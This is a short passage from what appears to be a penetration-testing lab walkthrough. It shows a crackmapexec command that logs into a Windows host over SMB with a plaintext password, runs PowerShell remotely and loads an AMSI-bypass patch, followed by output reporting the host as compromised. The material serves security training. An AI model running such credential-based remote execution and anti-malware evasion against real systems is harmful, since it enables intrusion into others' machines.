 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -X
'$PSVersionTable' --amsi-bypass amsibypass.txt
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.133 445 MS01 [+] Executed command
SMB 10.129.204.133 445 MS01 -- AMSI Patch
SMB 10.129.204.133 445 MS01 -- Modified By:
Shantanu Khandelwal (@shantanukhande)
SMB 10.129.204.133 445 MS01 -- Original Author:
Paul LaArnAc (@am0nsec)
SMB 10.129.204.133 445 MS01
SMB 10.129.204.133 445 MS01 [+] 64-bits process
SMB 10.129.204.133 445 MS01 [+] AMSI DLL Handle: